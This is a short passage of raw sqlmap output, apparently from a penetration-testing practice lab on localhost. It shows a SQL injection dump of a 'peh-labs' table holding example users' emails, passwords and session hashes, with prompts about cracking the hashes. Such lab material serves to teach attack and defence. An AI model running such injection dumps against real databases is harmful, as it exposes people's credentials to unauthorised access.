 [20:55:15] [INFO] resumed: jessamy@example.com
[20:55:15] [INFO] resumed: ZWFzdGVyZWdn
[20:55:15] [INFO] resumed: jessamy
[20:55:15] [INFO] recognized possible password hashes in column '`session`'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: peh-labs
Table: injection0×02
[2 entries]
+---------------------+--------------+----------+----------------------------------+
| email               | password     | username | session                          |
+---------------------+--------------+----------+----------------------------------+
| jeremy@example.com  | jeremy       | jeremy   | 6967cabefd763ac1a1a88e11159957db |
| jessamy@example.com | ZWFzdGVyZWdn | jessamy  | 9dedc6891e2839a791ed37157f1241fe |
+---------------------+--------------+----------+----------------------------------+
[20:55:39] [INFO] table '`peh-labs`.injection0×02' dumped to CSV file '/home/kali/.local/share/sqlmap/output/localhost/dump/peh-labs/injection0×02.csv'
[20:55:39] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/localhost'
[20:55:39] [WARNING] your sqlmap version is outdated
[*] ending @ 20:55:39 /2023-08-08/